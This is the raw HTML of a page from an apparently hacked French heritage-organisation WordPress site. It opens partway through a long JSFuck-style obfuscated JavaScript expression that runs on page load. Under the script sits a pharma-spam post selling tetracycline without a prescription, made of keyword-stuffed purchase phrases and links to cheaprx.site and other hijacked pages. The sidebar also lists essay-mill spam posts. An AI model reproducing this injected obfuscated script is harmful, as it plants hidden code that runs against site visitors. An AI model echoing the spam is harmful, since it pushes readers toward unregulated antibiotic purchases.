+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+(![]+[])[+!+[]]+$[23]+$[14]+$[24]+$[25]+$[26]+([]+[]+[][[]])[!+[]+!+[]]+$[27]+$[26]+$[13]+(![]+[])[+[]]+$[28]+$[25]+$[29]+$[13]+$[14]+$[30]+$[14]+$[29]+$[13]+$[24]+([]+[]+[][[]])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[31]+$[13]+$[29]+$[26]+(![]+[])[+[]]+$[31]+$[14]+([]+[]+{})[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[14]+$[14]+$[27]+$[23]+$[29]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[32]+$[33]+$[34]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[36]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[37]+$[28]+$[37]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[37]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[37]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[38]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[37]+$[28]+$[37]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[37]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[37]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[37]+$[39]+$[39]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[39]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[40]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[42]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[44]+$[1]+$[22]+$[45]+([]+[]+{})[+!+[]]+$[3]+$[38]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[41]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[42]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[46]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[41]+$[9]+$[43]+$[46]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[46]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[40]+$[9]+$[47]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[41]+$[9]+$[11]+$[43]+$[9]+$[37]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[37]+$[38]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[48]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[46]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[48]+$[14]+$[28]+$[28]+$[49]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[48]+$[14]+$[28]+$[28]+$[49]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[50]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[48]+$[31]+$[28]+$[28]+$[28]+$[28]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[48]+$[28]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[38]+$[48]+$[28]+$[5]+$[37]+$[51]+$[36]+$[39]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[51]+$[9]+$[6]+$[52])();</script></p>
<div xmlns="http://www.w3.org/1999/xhtml" class="">
<h1>Generique De Sumycin</h1>
<div itemscope itemtype="http://schema.org/Product" class="item">
 <br clear="left"/></p>
<p><center><a href="http://cheaprx.site/fr-FR?keyword=Sumycin" target="_top" rel="nofollow"><img decoding="async" src="http://images.navidirect.org/promo/fr/sumycin.jpg" /></a></center></p>
<p><br clear="left"/><br />
   <span itemprop="name">Générique Sumycin</span><br />
    <span itemprop="description">Ou Commander Peu Couteux 250 mg Sumycin. Sumycin est utilisé pour traiter plusieurs infections bactériennes, telles que les infections des voies urinaires, l&rsquo;acné, la gonorrhée, la chlamydia, et autres.</span><br />
  <span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><br />
    Note <span itemprop="ratingValue">4.6</span> étoiles, basé sur <span itemprop="reviewCount">365</span> commentaires.<br />
  </span><br />
  <span itemprop="offers" itemscope itemtype="http://schema.org/Offer"><br />
    <meta itemprop="priceCurrency" content="EUR"/>Prix à partir de <span itemprop="price">€0.26</span> Par unité<br />
  </span>
</div>
<p></p>
<p><a href="http://cheaprx.site/fr-FR?keyword=Sumycin" target="_top" rel="nofollow">Click here to Order Generic Sumycin (Tetracycline) NOW!</a></p>
<p>
<br clear="left"/></p>
<p><center><a href="http://cheaprx.site/fr-FR?keyword=Sumycin" target="_top" rel="nofollow"><img decoding="async" src="http://images.navidirect.org/promo/similar/fr/sumycin_similar.jpg" /></a></center></p>
<p></p>
<p><br clear="left"/></p>
<p>Ou Acheter Du Sumycin 250 mg Sans Ordonnance A Paris<br />Générique Sumycin 250 mg Acheter Maintenant<br />Ordonner Sumycin Tetracycline Sans Ordonnance<br />Avis Acheter Sumycin 250 mg En Ligne<br />Achetez Générique Tetracycline Nantes<br />Acheter Générique Sumycin Tetracycline Toronto<br />Acheter Générique 250 mg Sumycin Danemark<br />Générique 250 mg Sumycin Commander En Ligne<br />Générique Sumycin Tetracycline Le Moins Cher En Ligne<br />Ou Commander Du Sumycin 250 mg En France<br />Ordonner Générique Tetracycline À Prix Réduit<br />Acheter Du Sumycin Doctissimo<br />Achat Medicament Tetracycline<br />Acheter Sumycin Sans Ordonnance A Paris<br />Bon Marché Tetracycline<br />Achat Du Tetracycline En Pharmacie<br />Achat Générique Sumycin Tetracycline Peu Coûteux<br />Générique 250 mg Sumycin Acheté<br />
<br />
<a href="https://www.mesopotamiaheritage.org/?p=29635">cheap Colospa</a><br />
<br />
Acheter Tetracycline Générique En Ligne<br />Acheter Du Vrai Sumycin Bas Prix Sans Ordonnance<br />Site De Confiance Pour Acheter Du Sumycin 250 mg<br />Achat Sumycin 250 mg Pharmacie Andorre<br />Achat Générique Sumycin Danemark<br />Achat De Sumycin Moins Cher<br />achat Sumycin 250 mg à prix réduit sans ordonnance<br />Achat Tetracycline Bangkok<br />Générique 250 mg Sumycin Combien<br />Acheter Du Vrai Sumycin 250 mg Bas Prix Sans Ordonnance<br />Générique 250 mg Sumycin combien ça coûte<br />Buy Sumycin Strips<br />Achat Paypal Sumycin<br />Achat Sumycin 250 mg En Ligne Fiable<br />Acheté Générique Sumycin Tetracycline France<br />Commander Générique Sumycin Tetracycline Genève<br />Pharmacie En Ligne Fiable Pour Sumycin 250 mg<br />Sumycin France En Ligne<br />Sumycin Acheter Pharmacie<br />Acheter Du Tetracycline En France En Ligne<br />Tetracycline Pas Cher Canada<br />Acheter Sumycin 250 mg Sur Internet France<br />Acheté Générique Sumycin Angleterre<br />Achat Générique Sumycin En Ligne<br />Acheté Sumycin Tetracycline Pas Cher<br />Achat Sumycin 250 mg Maroc<br />Site Achat Sumycin Forum<br />Achat Générique Sumycin Tetracycline Europe<br />Ordonner Générique Tetracycline L&rsquo;espagne<br />Achat Sumycin 250 mg Au Maroc<br />Achat Générique Sumycin 250 mg Royaume Uni<br />Sumycin 250 mg Vente En Ligne Belgique<br />Commander Générique Sumycin Tetracycline Israël<br />Quel Sumycin 250 mg Generique Acheter<br />Commander Générique Sumycin Tetracycline La Dinde<br />Acheter Sumycin En Ligne Livraison Rapide<br />acheter 250 mg Sumycin à prix réduit<br />Commander Du Sumycin 250 mg Par Internet<br />Acheter Du Sumycin 250 mg En Pharmacie Sans Ordonnance Forum<br />Commander Générique Sumycin 250 mg Québec<br />Ordonner Générique Sumycin 250 mg Émirats Arabes Unis<br />Acheter Générique Sumycin Lille<br />Acheté Générique Tetracycline Québec<br />Sumycin Tetracycline Vente<br />Achat Tetracycline Generique Ligne<br />Sumycin Tetracycline Achetez En Ligne<br />Site Fiable Pour Acheter Tetracycline<br />Ou Acheter Sumycin 250 mg A Montreal<br />Achetez Générique Tetracycline Genève<br />Ordonner Générique Tetracycline À Prix Réduit<br />Sumycin Tetracycline Prix Le Moins Cher<br />Acheter Sumycin Authentique<br />Buy Sumycin With Amex<br />Ordonner Sumycin Tetracycline Moins Cher<br />Achetez Sumycin Bon Marché<br />Acheter Du Vrai Sumycin Tetracycline Pas Cher Sans Ordonnance<br />Ordonner Générique Sumycin Tetracycline Finlande<br />Acheter Générique Sumycin Suède<br />Commander 250 mg Sumycin À Prix Réduit Sans Ordonnance<br />Comment Acheter Du Sumycin 250 mg Par Internet<br />ordonner Générique Sumycin Royaume-Uni<br />Achat Générique Sumycin Lausanne<br />Achat Sumycin En Suisse<br />Achat Sumycin 250 mg Generique En Ligne<br />Quel Bon Site Pour Acheter Du Sumycin 250 mg<br />Sumycin 250 mg Moins Cher En Ligne<br />Ordonner Sumycin Le Moins Cher Sans Ordonnance<br />Acheté Générique 250 mg Sumycin Pas Cher<br />Acheter Sumycin Contre Remboursement<br />Acheter Générique Sumycin Émirats Arabes Unis<br />Ordonner Générique Sumycin Italie<br />Acheter Vrai Tetracycline Internet<br />Sumycin Pas Cher En Belgique<br />Achat Générique Sumycin Tetracycline Agréable<br />Sumycin Tetracycline Commander<br />Combien Sumycin En Ligne<br />Acheter Sumycin En Ligne Livraison 24h<br />Générique Sumycin 250 mg Combien Ça Coûte<br />Achat Générique Sumycin 250 mg Moins Cher<br />Acheter Sumycin Pas Cher Belgique<br />Sumycin 250 mg Achat En Ligne Forum<br />Générique Sumycin 250 mg Acheter En Ligne<br />Acheter Du Tetracycline Sans Ordonnance Forum<br />Achat Sumycin 250 mg Bas Prix Sans Ordonnance<br />Achat Générique Sumycin Tetracycline Bordeaux<br />Moins Cher 250 mg Sumycin Générique<br />Achat Sumycin 250 mg En Securite<br />Sumycin Tetracycline Achat En Ligne<br />Achat Générique Tetracycline Le Portugal<br />Combien Ça Coûte 250 mg Sumycin En Ligne<br />Commander Générique Sumycin À Prix Réduit<br />Générique Sumycin Passer La Commande<br />Générique Tetracycline Acheter En Ligne<br />acheter Sumycin à prix réduit<br />Commander Générique Sumycin Tetracycline Agréable<br />Meilleur Site Pour Acheter Sumycin<br />Générique Sumycin 250 mg Commander<br />Meilleur Site Pour Acheter Tetracycline<br />Générique Tetracycline Combien Ça Coûte En Ligne<br />Ou Commander Du Sumycin 250 mg Sur Internet<br />Commander Du Vrai Sumycin 250 mg<br />Acheté Générique Sumycin 250 mg Toronto<br />Acheter Sumycin 250 mg Sans Ordonnance En Suisse<br />Buy Tetracycline Vegas<br />Sumycin 250 mg Pas Chere Paypal<br />250 mg Sumycin Acheter Maintenant En Ligne<br />acheté Sumycin 250 mg à prix réduit<br />Acheté Générique Sumycin 250 mg Royaume Uni<br />Sumycin Achetez Générique<br />Sumycin à prix réduit<br />Sumycin Pas Cher Maroc<br />Acheter Du Vrai Sumycin 250 mg Pas Cher<br />Acheter Générique Sumycin En Ligne<br />Achat 250 mg Sumycin Sans Ordonnance<br />Buy Tetracycline Paypal<br />Acheté Générique Sumycin Tetracycline Marseille<br />Acheté Générique 250 mg Sumycin Québec<br />Commander Tetracycline Suisse<br />
<br />
<a href="https://arzanalem.000webhostapp.com/?p=5890">cheap Aygestin</a><br /><a href="http://www.ruecodepromo.com/?p=242076">buy Famciclovir</a><br /><a href="https://n3m.000webhostapp.com/?p=10984">n3m.000webhostapp.com</a><br /><a href="http://pizzeriagiovanni.dynamiclick.es/?p=12189">buy Finpecia</a><br /><a href="http://r17-frederik.it.slotshaven.dk/?p=9473">buy Glipizide</a></p>
</div>
<p>KlAjY</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/00abf6e4f738a36a7e7a8dc680f6c229016b14043f204bef29db50bdd2c425fc?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/00abf6e4f738a36a7e7a8dc680f6c229016b14043f204bef29db50bdd2c425fc?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Auteur </span> <a class="url fn n" href="https://www.mesopotamiaheritage.org/author/acti/">acti</a></span></span><span class="posted-on"><span class="screen-reader-text">Publié le </span><a href="https://www.mesopotamiaheritage.org/100-satisfaction-garantie-generique-de-sumycin-livraison-gratuite/" rel="bookmark"><time class="entry-date published" datetime="2019-05-08T11:45:48+02:00">8 mai 2019</time><time class="updated" datetime="2019-05-08T11:45:59+02:00">8 mai 2019</time></a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

	<nav class="navigation post-navigation" aria-label="Publications">
		<h2 class="screen-reader-text">Navigation de l’article</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.mesopotamiaheritage.org/pharmacie-pas-cher-vente-colospa-en-pharmacie-meilleurs-prix/" rel="prev"><span class="meta-nav" aria-hidden="true">Précédent</span> <span class="screen-reader-text">Article précédent&nbsp;:</span> <span class="post-title">Pharmacie Pas Cher * Vente Colospa En Pharmacie * Meilleurs prix</span></a></div><div class="nav-next"><a href="https://www.mesopotamiaheritage.org/acheter-furosemide-en-ligne-en-france-livraison-garantie-livraison-gratuite/" rel="next"><span class="meta-nav" aria-hidden="true">Suivant</span> <span class="screen-reader-text">Article suivant&nbsp;:</span> <span class="post-title">Acheter Furosemide En Ligne En France * livraison garantie * Livraison Gratuite</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	
</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area" role="complementary">
		<section id="search-2" class="widget widget_search"><h2 class="widget-title">Search</h2>
<form role="search" method="get" class="search-form" action="https://www.mesopotamiaheritage.org/">
	<label>
		<span class="screen-reader-text">Recherche pour :</span>
		<input type="search" class="search-field" placeholder="Recherche&hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Recherche</span></button>
</form>
</section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://www.mesopotamiaheritage.org/mossoul-a-coeur-ouvert-plaidoyer-dun-architecte-pour-la-rehabilitation-dun-patrimoine-en-peril/">Mossoul à cœur ouvert, plaidoyer d’un architecte pour la réhabilitation d’un patrimoine en péril</a>
									</li>
											<li>
					<a href="https://www.mesopotamiaheritage.org/how-to-quote-a-book-mla-in-an-essay-check-my-writing-free-www-mesopotamiaheritage-org/">How to quote a book mla in an essay. Check my writing free. WWW.MESOPOTAMIAHERITAGE.ORG</a>
									</li>
											<li>
					<a href="https://www.mesopotamiaheritage.org/buy-case-study-paper/">Buy case study paper</a>
									</li>
											<li>
					<a href="https://www.mesopotamiaheritage.org/book-proposal-writing-service-basic-essay-writing/">Book proposal writing service. Basic essay writing</a>
									</li>
											<li>
					<a href="https://www.mesopotamiaheritage.org/cause-and-effect-essay-topics-on-current-events/">Cause and effect essay topics on current events</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"></ul></section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='https://www.mesopotamiaheritage.org/2022/02/'>février 2022</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2019/10/'>octobre 2019</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2019/09/'>septembre 2019</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2019/08/'>août 2019</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2019/07/'>juillet 2019</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2019/06/'>juin 2019</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2019/05/'>mai 2019</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2019/04/'>avril 2019</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2019/03/'>mars 2019</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2019/02/'>février 2019</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2019/01/'>janvier 2019</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2018/12/'>décembre 2018</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2018/11/'>novembre 2018</a></li>
			</ul>

			</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
				<li class="cat-item-none">Aucune catégorie</li>			</ul>

			</section><section id="meta-2" class="widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a rel="nofollow" href="https://www.mesopotamiaheritage.org/wp-login.php">Connexion</a></li>
			<li><a href="https://www.mesopotamiaheritage.org/feed/">Flux des publications</a></li>
			<li><a href="https://www.mesopotamiaheritage.org/comments/feed/">Flux des commentaires</a></li>

			<li><a href="https://fr.wordpress.org/">Site de WordPress-FR</a></li>
		</ul>

		</section>	</aside><!-- .sidebar .widget-area -->


<footer data-rocket-location-hash="51846ad56e9641636bd1b4399109c5f9" role="contentinfo">
    <div data-rocket-location-hash="aae7c1158473566a6be03f689fe71ab9" id="footer" class="footer">
        <div class="wrap-footer">
            <div class="top-footer">
                <div id="logo" class="logo">
                    <h2 class="block-logo">
                        <span class="text-block-logo">Mesopotamia</span>
                        <i class="icon icon-logo icon-site-2">
